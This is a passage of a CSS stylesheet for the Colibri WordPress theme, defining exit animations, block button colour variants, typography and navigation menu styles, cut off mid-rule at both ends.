  animation-name: fadeOutUpNew;
}

@-webkit-keyframes bounceOutDownNew {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, 20px, 0);
    opacity: 1;
    transform: translate3d(0, 20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes bounceOutDownNew {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, 20px, 0);
    opacity: 1;
    transform: translate3d(0, 20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

html.colibri-wp-theme .content-swap .bounceOutDown {
  -webkit-animation-name: bounceOutDownNew;
  animation-name: bounceOutDownNew;
}

@-webkit-keyframes bounceOutUpNew {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, -20px, 0);
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutUpNew {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, -20px, 0);
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

html.colibri-wp-theme .content-swap .bounceOutUp {
  -webkit-animation-name: bounceOutUpNew;
  animation-name: bounceOutUpNew;
}

html.colibri-wp-theme .h-y-container > *:not(:last-child),
html.colibri-wp-theme .h-x-container-inner > * {
  margin-bottom: 20px;
}

html.colibri-wp-theme .h-x-container-inner,
html.colibri-wp-theme .h-column__content > .h-x-container > *:last-child {
  margin-bottom: -20px;
}

html.colibri-wp-theme .h-x-container-inner > * {
  padding-left: 10px;
  padding-right: 10px;
}

html.colibri-wp-theme .h-x-container-inner {
  margin-left: -10px;
  margin-right: -10px;
}

html.colibri-wp-theme [class*=style-],
html.colibri-wp-theme [class*=local-style-],
html.colibri-wp-theme .h-global-transition,
html.colibri-wp-theme .h-global-transition-all,
html.colibri-wp-theme .h-global-transition-all * {
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
}

html.colibri-wp-theme .wp-block-button .wp-block-button__link:not(.has-background),
html.colibri-wp-theme .wp-block-file .wp-block-file__button {
  background-color: #03a9f4;
  background-image: none;
}

html.colibri-wp-theme .wp-block-button .wp-block-button__link:not(.has-background):hover,
html.colibri-wp-theme .wp-block-button .wp-block-button__link:not(.has-background):focus,
html.colibri-wp-theme .wp-block-button .wp-block-button__link:not(.has-background):active,
html.colibri-wp-theme .wp-block-file .wp-block-file__button:hover,
html.colibri-wp-theme .wp-block-file .wp-block-file__button:focus,
html.colibri-wp-theme .wp-block-file .wp-block-file__button:active {
  background-color: #026e9f;
  background-image: none;
}

html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background) {
  color: #03a9f4;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
}

html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover,
html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):focus,
html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):active {
  color: #fff;
  background-color: #03a9f4;
  background-image: none;
}

html.colibri-wp-theme .has-background-color,
html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color {
  background-color: #03a9f4;
  background-image: none;
}

html.colibri-wp-theme .has-colibri-color-1-background-color {
  background-color: #03a9f4;
  background-image: none;
}

html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-1-background-color {
  background-color: #03a9f4;
  background-image: none;
}

html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:hover,
html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:focus,
html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:active {
  background-color: #026e9f;
  background-image: none;
}

html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color {
  color: #03a9f4;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
}

html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:hover,
html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:focus,
html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:active {
  color: #fff;
  background-color: #03a9f4;
  background-image: none;
}

html.colibri-wp-theme *[class^="wp-block-"].has-colibri-color-1-background-color,
html.colibri-wp-theme *[class^="wp-block-"] .has-colibri-color-1-background-color,
html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-1-color,
html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color,
html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color p {
  background-color: #03a9f4;
  background-image: none;
}

html.colibri-wp-theme .has-colibri-color-1-color {
  color: #03a9f4;
}

html.colibri-wp-theme .has-colibri-color-2-background-color {
  background-color: #f79007;
  background-image: none;
}

html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-2-background-color {
  background-color: #f79007;
  background-image: none;
}

html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:hover,
html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:focus,
html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:active {
  background-color: #a25e05;
  background-image: none;
}

html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color {
  color: #f79007;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #f79007;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #f79007;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #f79007;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #f79007;
  border-left-style: solid;
}

html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:hover,
html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:focus,
html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:active {
  color: #fff;
  background-color: #f79007;
  background-image: none;
}

html.colibri-wp-theme *[class^="wp-block-"].has-colibri-color-2-background-color,
html.colibri-wp-theme *[class^="wp-block-"] .has-colibri-color-2-background-color,
html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-2-color,
html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color,
html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color p {
  background-color: #f79007;
  background-image: none;
}

html.colibri-wp-theme .has-colibri-color-2-color {
  color: #f79007;
}

html.colibri-wp-theme .has-colibri-color-3-background-color {
  background-color: #00bf87;
  background-image: none;
}

html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-3-background-color {
  background-color: #00bf87;
  background-image: none;
}

html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:hover,
html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:focus,
html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:active {
  background-color: #006a4b;
  background-image: none;
}

html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color {
  color: #00bf87;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #00bf87;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #00bf87;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #00bf87;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #00bf87;
  border-left-style: solid;
}

html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:hover,
html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:focus,
html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:active {
  color: #fff;
  background-color: #00bf87;
  background-image: none;
}

html.colibri-wp-theme *[class^="wp-block-"].has-colibri-color-3-background-color,
html.colibri-wp-theme *[class^="wp-block-"] .has-colibri-color-3-background-color,
html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-3-color,
html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color,
html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color p {
  background-color: #00bf87;
  background-image: none;
}

html.colibri-wp-theme .has-colibri-color-3-color {
  color: #00bf87;
}

html.colibri-wp-theme .has-colibri-color-4-background-color {
  background-color: #6632ff;
  background-image: none;
}

html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-4-background-color {
  background-color: #6632ff;
  background-image: none;
}

html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:hover,
html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:focus,
html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:active {
  background-color: #4421aa;
  background-image: none;
}

html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color {
  color: #6632ff;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #6632ff;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #6632ff;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #6632ff;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #6632ff;
  border-left-style: solid;
}

html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:hover,
html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:focus,
html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:active {
  color: #fff;
  background-color: #6632ff;
  background-image: none;
}

html.colibri-wp-theme *[class^="wp-block-"].has-colibri-color-4-background-color,
html.colibri-wp-theme *[class^="wp-block-"] .has-colibri-color-4-background-color,
html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-4-color,
html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color,
html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color p {
  background-color: #6632ff;
  background-image: none;
}

html.colibri-wp-theme .has-colibri-color-4-color {
  color: #6632ff;
}

html.colibri-wp-theme .has-colibri-color-5-background-color {
  background-color: #FFFFFF;
  background-image: none;
}

html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-5-background-color {
  background-color: #FFFFFF;
  background-image: none;
}

html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:hover,
html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:focus,
html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:active {
  background-color: #666666;
  background-image: none;
}

html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color {
  color: #FFFFFF;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #FFFFFF;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #FFFFFF;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #FFFFFF;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #FFFFFF;
  border-left-style: solid;
}

html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:hover,
html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:focus,
html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:active {
  color: #fff;
  background-color: #FFFFFF;
  background-image: none;
}

html.colibri-wp-theme *[class^="wp-block-"].has-colibri-color-5-background-color,
html.colibri-wp-theme *[class^="wp-block-"] .has-colibri-color-5-background-color,
html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-5-color,
html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color,
html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color p {
  background-color: #FFFFFF;
  background-image: none;
}

html.colibri-wp-theme .has-colibri-color-5-color {
  color: #FFFFFF;
}

html.colibri-wp-theme .has-colibri-color-6-background-color {
  background-color: black;
  background-image: none;
}

html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-6-background-color {
  background-color: black;
  background-image: none;
}

html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:hover,
html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:focus,
html.colibri-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:active {
  background-color: #333333;
  background-image: none;
}

html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color {
  color: black;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: solid;
}

html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:hover,
html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:focus,
html.colibri-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:active {
  color: #fff;
  background-color: black;
  background-image: none;
}

html.colibri-wp-theme *[class^="wp-block-"].has-colibri-color-6-background-color,
html.colibri-wp-theme *[class^="wp-block-"] .has-colibri-color-6-background-color,
html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-6-color,
html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color,
html.colibri-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color p {
  background-color: black;
  background-image: none;
}

html.colibri-wp-theme .has-colibri-color-6-color {
  color: black;
}

html.colibri-wp-theme .h-section-global-spacing {
  padding-top: 90px;
  padding-bottom: 90px;
}

html.colibri-wp-theme body {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: #999999;
}

html.colibri-wp-theme body a {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 1em;
  line-height: 1.5;
  color: #03a9f4;
  text-decoration: none;
}

html.colibri-wp-theme body a:hover {
  color: #026e9f;
}

html.colibri-wp-theme body p {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: #999999;
}

html.colibri-wp-theme body .h-lead p {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 1.25em;
  line-height: 1.5;
  color: #666666;
}

html.colibri-wp-theme body blockquote p {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: #999999;
}

html.colibri-wp-theme body h1 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 3.375em;
  line-height: 1.26;
  color: #333333;
}

html.colibri-wp-theme body h2 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 2.625em;
  line-height: 1.143;
  color: #333333;
}

html.colibri-wp-theme body h3 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 2.25em;
  line-height: 1.25;
  color: #333333;
}

html.colibri-wp-theme body h4 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 600;
  font-size: 1.25em;
  line-height: 1.6;
  color: #333333;
}

html.colibri-wp-theme body h5 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 600;
  font-size: 1.125em;
  line-height: 1.55;
  color: #333333;
}

html.colibri-wp-theme body h6 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 600;
  font-size: 1em;
  line-height: 1.6;
  color: #333333;
}

html.colibri-wp-theme .content.colibri-main-content-single .main-section,
html.colibri-wp-theme .content.colibri-main-content-archive .main-section {
  padding-top: 90px;
  padding-bottom: 90px;
}

html.colibri-wp-theme .content.colibri-main-content-single .main-section .colibri-sidebar.blog-sidebar-right,
html.colibri-wp-theme .content.colibri-main-content-archive .main-section .colibri-sidebar.blog-sidebar-right {
  width: 25%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  max-width: 25%;
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.colibri-wp-theme .h-section-global-spacing {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  html.colibri-wp-theme .content.colibri-main-content-single .main-section .colibri-sidebar.blog-sidebar-right,
  html.colibri-wp-theme .content.colibri-main-content-archive .main-section .colibri-sidebar.blog-sidebar-right {
    width: 33.33%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    max-width: 33.33%;
  }
}

@media (max-width: 767px) {
  html.colibri-wp-theme .h-section-global-spacing {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.colibri-wp-theme .content.colibri-main-content-single .main-section .colibri-sidebar.blog-sidebar-right,
  html.colibri-wp-theme .content.colibri-main-content-archive .main-section .colibri-sidebar.blog-sidebar-right {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    max-width: 100%;
  }
}

/** CSS BY ID - START */

html.colibri-wp-theme #colibri .style-2 {
  -webkit-animation-duration: 0.5s;
          animation-duration: 0.5s;
  padding-top: 20px;
  padding-right: 15px;
  padding-bottom: 20px;
  padding-left: 15px;
}

html.colibri-wp-theme #colibri .h-navigation_sticky .style-2,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-2 {
  background-color: #ffffff;
  background-image: none;
  padding-top: 10px;
  padding-bottom: 10px;
  -webkit-box-shadow: 0px 0px 4px 0px rgba(0, 0, 0, 0.5);
          box-shadow: 0px 0px 4px 0px rgba(0, 0, 0, 0.5);
}

html.colibri-wp-theme #colibri .style-4 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.colibri-wp-theme #colibri .style-5-image {
  max-height: 70px;
}

html.colibri-wp-theme #colibri .style-5 a,
html.colibri-wp-theme #colibri .style-5 .logo-text {
  color: #ffffff;
  text-decoration: none;
  font-size: 24px;
}

html.colibri-wp-theme #colibri .style-5 .logo-text {
  color: #FFFFFF;
}

html.colibri-wp-theme #colibri .h-navigation_sticky .style-5-image,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-5-image {
  max-height: 70px;
}

html.colibri-wp-theme #colibri .h-navigation_sticky .style-5 a,
html.colibri-wp-theme #colibri .h-navigation_sticky .style-5 .logo-text,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-5 a,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-5 .logo-text {
  color: #000000;
  text-decoration: none;
}

html.colibri-wp-theme #colibri .style-6 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.colibri-wp-theme #colibri .style-7 {
  height: 50px;
}

html.colibri-wp-theme #colibri .style-8 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.colibri-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

html.colibri-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li {
  margin-top: 0px;
  margin-right: 20px;
  margin-bottom: 0px;
  margin-left: 20px;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
}

html.colibri-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item,
html.colibri-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover {
  margin-top: 0px;
  margin-right: 20px;
  margin-bottom: 0px;
  margin-left: 20px;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
}

html.colibri-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li > a {
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 1.5em;
  letter-spacing: 0px;
  color: #FFFFFF;
}

html.colibri-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.hover > a {
  color: #a6dcf4;
}

html.colibri-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li:hover > a,
html.colibri-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.hover > a {
  color: #a6dcf4;
}

html.colibri-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.colibri-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 1.5em;
  letter-spacing: 0px;
  color: #a6dcf4;
}

html.colibri-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul {
  background-color: #ffffff;
  background-image: none;
  margin-right: 5px;
  margin-left: 5px;
  -webkit-box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.04);
          box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.04);
}

html.colibri-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul li {
  padding-top: 10px;
  padding-right: 20px;
  padding-bottom: 10px;
  padding-left: 20px;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 1px;
  border-bottom-color: rgba(128, 128, 128, 0.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: none;
  background-color: white;
  background-image: none;
}

html.colibri-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover {
  background-color: #03a9f4;
}

html.colibri-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li:hover,
html.colibri-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover {
  background-color: #03a9f4;
}

html.colibri-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item,
html.colibri-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover {
  padding-top: 10px;
  padding-right: 20px;
  padding-bottom: 10px;
  padding-left: 20px;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 1px;
  border-bottom-color: rgba(128, 128, 128, 0.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: none;
  background-color: #03a9f4;
  background-image: none;
}

html.colibri-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li > a {
  font-size: 14px;
  color: #666666;
}

html.colibri-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover > a {
  color: white;
}

html.colibri-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li:hover > a,
html.colibri-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover > a {
  color: white;
}

html.colibri-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a,
html.colibri-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a:hover {
  font-size: 14px;
  color: white;
}

html.colibri-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,
html.colibri-wp-theme #colibri .style-9 ul.colibri-menu.bordered-active-item > li::before {
  background-color: #a6dcf4;
  background-image: none;
  height: 3px;
}

html.colibri-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu.solid-active-item > li::after,
html.colibri-wp-theme #colibri .style-9 ul.colibri-menu.solid-active-item > li::before {
  background-color: white;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0%;
  border-top-right-radius: 0%;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0%;
  border-bottom-right-radius: 0%;
  border-left-width: 0px;
  border-left-style: none;
}

html.colibri-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li > ul {
  margin-top: 0px;
}

html.colibri-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li > ul::before {
  height: 0px;
  width: 100%;
}

html.colibri-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li > a > svg,
html.colibri-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li > a > .arrow-wrapper {
  padding-right: 5px;
  padding-left: 5px;
  color: black;
}

html.colibri-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li > a > svg,
html.colibri-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li > a > .arrow-wrapper {
  color: white;
}

html.colibri-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu > li > a,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu > li > a {
  color: #026e9f;
}

html.colibri-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.hover > a,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu > li.hover > a {
  color: #03a9f4;
}

html.colibri-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu > li:hover > a,
html.colibri-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.hover > a,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu > li:hover > a,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu > li.hover > a {
  color: #03a9f4;
}

html.colibri-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.colibri-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  color: #03a9f4;
}

html.colibri-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,
html.colibri-wp-theme #colibri .h-navigation_sticky .style-9 ul.colibri-menu.bordered-active-item > li::before,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-9 ul.colibri-menu.bordered-active-item > li::before {
  background-color: #03a9f4;
  background-image: none;
}

html.colibri-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu > li > a,
html.colibri-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu > li > a {
  color: #026e9f;
}

html.colibri-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.hover > a,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu > li.hover > a {
  color: #03a9f4;
}

html.colibri-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu > li:hover > a,
